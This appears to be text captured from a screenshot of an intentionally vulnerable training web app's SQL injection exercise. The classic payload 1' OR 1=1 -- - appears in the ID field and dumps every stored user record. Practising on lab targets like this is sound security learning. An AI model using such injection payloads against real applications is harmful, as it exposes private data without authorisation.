 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' OR 1=1 -- -
First name: admin
Surname: admin
ID: 1' OR 1=1 -- -
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 -- -
First name: Hack
Surname: Me
ID: 1' OR 1=1 -- -
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 -- -
First name: Bob
Surname: Smith